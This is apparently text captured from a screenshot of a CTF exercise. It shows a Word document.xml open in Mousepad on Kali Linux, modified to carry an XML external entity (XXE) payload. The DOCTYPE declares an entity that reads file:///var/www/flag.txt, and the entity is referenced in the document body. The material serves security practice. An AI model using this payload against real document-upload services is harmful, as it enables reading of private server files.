 */home/kali/Desktop/ctf/word/document.xml - Mousepad
File Edit Search View Document Help
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///var/www/flag.txt"> ]>
<w:document xmlns:wpc="http://schemas.microsoft.com/office/word/2010/wordprocessingCanvas" xmlns:mc="http://schemas.openxmlformats.org/markup-compati
<w:body><w:p w:rsidR="00D20504" w:rsidRDefault="007F0FEE">
<w:r><w:t>&xxe;</w:t></w:r><w:bookmarkStart w:id="0" w:name="_GoBack"/><w:bookmarkEnd w:id="0"/></w:p>
<w:sectPr w:rsidR="00D20504"><w:pgSz w:w="12240" w:h="15840"/>
<w:pgMar w:top="1440" w:right="1440" w:bottom="1440" w:left="1440" w:header="720" w:footer="720" w:gutter="0"/>
<w:cols w:space="720"/><w:docGrid w:linePitch="360"/></w:sectPr></w:body></w:document>